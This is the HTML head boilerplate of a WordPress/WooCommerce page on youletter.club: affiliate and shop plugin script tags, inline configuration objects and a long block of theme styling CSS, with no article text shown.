<script type="text/javascript" id="fs-enhanced-select2-js-extra">
/* <![CDATA[ */
var fs_enhanced_select_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","search_nonce":"466226154d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/fs-enhanced-select.js?ver=5.9" id="fs-enhanced-select2-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/blockUI/jquery.blockUI.js?ver=2.70.0" id="fs_blockUI-js"></script>
<script type="text/javascript" id="fs-affiliates-form-js-extra">
/* <![CDATA[ */
var fs_affiliates_form_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","username_validation_msg":"Username should not be empty","useremail_validation_msg":"Email should not be empty","username_nonce":"8db75f6d03","useremail_nonce":"0d7bf07404","url_nonce":"70e888b789","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","fbappid":"","redirecturl":"https:\/\/youletter.club\/edinstvennaya-v-mire-rukopisnaya-gazeta-perevorachivaet-zhizni-otchayavshixsya-lyudej\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/form.js?ver=5.9" id="fs-affiliates-form-js"></script>
<script type="text/javascript" id="fs_social_actions-js-extra">
/* <![CDATA[ */
var fs_social_action_params = {"fbappid":"","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","redirecturl":"https:\/\/youletter.club\/edinstvennaya-v-mire-rukopisnaya-gazeta-perevorachivaet-zhizni-otchayavshixsya-lyudej\/","success_msg":"Sucessfully Posted","cancel_msg":"Cancel"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/fpsocialactions.js?ver=5.9" id="fs_social_actions-js"></script>
<script type="text/javascript" id="fs-affiliates-dashboard-js-extra">
/* <![CDATA[ */
var fs_affiliates_dashboard_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","pay_save_nonce":"9d7a61d36c","unpaid_commission":"3913eadde2","request_submit_confirm":"Are you sure, you want to submit the request?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=5.9" id="fs-affiliates-dashboard-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/jquery.fileupload.js?ver=5.9" id="fs_affiliates_file_upload-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/youletter.club\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2" id="jquery-pllexi-slider-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://youletter.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://youletter.club/wp-json/wp/v2/posts/95864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://youletter.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel="canonical" href="https://youletter.club/edinstvennaya-v-mire-rukopisnaya-gazeta-perevorachivaet-zhizni-otchayavshixsya-lyudej/" />
<link rel='shortlink' href='https://youletter.club/?p=95864' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://youletter.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyouletter.club%2Fedinstvennaya-v-mire-rukopisnaya-gazeta-perevorachivaet-zhizni-otchayavshixsya-lyudej%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://youletter.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyouletter.club%2Fedinstvennaya-v-mire-rukopisnaya-gazeta-perevorachivaet-zhizni-otchayavshixsya-lyudej%2F&#038;format=xml" />
	<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><meta name="referrer" content="always"/>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.widget input[type="submit"], .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Open Sans', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, .wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Open Sans', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Open Sans', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
				.header-slogan .header-slogan-text { font-style:normal; }
												h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 700; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
								body.penci-body-boxed { background-image: url(http://soledad.pencidesign.com/soledad-magazine/wp-content/uploads/sites/7/2017/06/notebook.png); }
						body.penci-body-boxed { background-repeat:repeat; }
						body.penci-body-boxed { background-attachment:scroll; }
						body.penci-body-boxed { background-size:auto; }
						#header .inner-header .container { padding:30px 0; }
						#logo a { max-width:230px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ background: #2196f3; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #2196f3; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #2196f3; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #2196f3; border-color: #2196f3; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #2196f3; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #2196f3; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #2196f3; background-color: #2196f3; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #2196f3; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #2196f3; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #2196f3; color: #fff; }
												.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #111111; }
						.headline-title { background-color: #2196f3; }
												a.penci-topbar-post-title { color: #ffffff; }
						a.penci-topbar-post-title:hover { color: #2196f3; }
														a.penci-topbar-post-title { font-size: 12px; }
																ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #2196f3; }
										.penci-topbar-social a:hover { color: #2196f3; }
								#header .inner-header { background-color: #ffffff; background-image: none; }
																		#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffffff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; }
						#navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color:  #2196f3; }
												#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #ffffff; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #2196f3; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #2196f3; }
														#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 12px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 12px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:13px; }
								#sidebar-nav .menu li a { font-size: 12px; }
												#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
										#navigation .menu .sub-menu li a { color:  #313131; }
						#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #2196f3; }
		#navigation ul.menu ul a:before, #navigation .menu ul ul a:before { background-color: #2196f3;   -webkit-box-shadow: 5px -2px 0 #2196f3;  -moz-box-shadow: 5px -2px 0 #2196f3;  -ms-box-shadow: 5px -2px 0 #2196f3;  box-shadow: 5px -2px 0 #2196f3; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #2196f3; }
										.penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 40px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 30px; }
		.home-featured-cat-content.style-7{ margin-bottom: 14px; }
		.home-featured-cat-content.style-13{ margin-bottom: 20px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -20px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -18px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 0px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -20px; }
																		.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #2196f3; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #2196f3; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #2196f3; }
		#sidebar-nav-logo:before{ background-color: #2196f3; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: 0.8; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
								.penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #ffffff; }
		.penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #ffffff; }
						.penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #2196f3; }
														.featured-style-29 .featured-slider-overlay { opacity: ; }
														.pencislider-container .pencislider-content .pencislider-title, .featured-style-37 .penci-item-1 .featured-cat{-webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s;}
		.pencislider-container .pencislider-caption, .featured-style-37 .penci-item-1 .feat-text h3 {-webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s;}
		.pencislider-container .pencislider-content .penci-button, .featured-style-37 .penci-item-1 .feat-meta {-webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.2s;animation-delay: 1.2s;}
		.penci-featured-content .feat-text{ -webkit-animation-delay: 0.6s;-moz-animation-delay: 0.6s;-o-animation-delay: 0.6s;animation-delay: 0.6s; }
		.penci-featured-content .feat-text .featured-cat{ -webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s; }
		.penci-featured-content .feat-text h3{ -webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s; }
		.penci-featured-content .feat-text .feat-meta, .featured-style-29 .penci-featured-slider-button{ -webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.4s;animation-delay: 1.2s; }
		.penci-featured-content-right:before{ animation-delay: 0.7s; -webkit-animation-delay: 0.7s; }
		.featured-style-35 .featured-cat{ animation-delay: 1.1s; -webkit-animation-delay: 1.1s; }
		.featured-style-35 .feat-text-right h3{ animation-delay: 1.3s; -webkit-animation-delay: 1.3s; }
		.featured-style-35 .feat-text-right .featured-content-excerpt{ animation-delay: 1.5s; -webkit-animation-delay: 1.5s; } 
		.featured-style-35 .feat-text-right .penci-featured-slider-button{ animation-delay: 1.7s; -webkit-animation-delay: 1.7s; }
						.featured-area .penci-slider { max-height: 600px; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #2196f3; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #2196f3; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #2196f3; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #2196f3; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #2196f3; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #2196f3; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #2196f3; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #2196f3; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #2196f3; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #2196f3; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #2196f3; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #2196f3; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #2196f3; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #2196f3; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #2196f3; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #2196f3; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #2196f3; }
								.penci-sidebar-content .widget { margin-bottom: 40px; }
														.penci-sidebar-content .penci-border-arrow .inner-arrow { background-color: #111111; }
		.penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; }
								.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #313131; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #313131; }
										.penci-sidebar-content .penci-border-arrow:after { border-color: #818181; }
						.penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; }
						.penci-sidebar-content .penci-border-arrow:after { content: none; display: none; }
		.penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; }
						.penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; }
								.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #2196f3; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #2196f3; border-color: #2196f3; }
		.about-widget .about-me-heading:before { border-color: #2196f3; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #2196f3; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #2196f3; background-color: #2196f3; }
				#widget-area { padding: px 0; }
																														.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #2196f3; }
										#widget-area { background-color: #131313; }
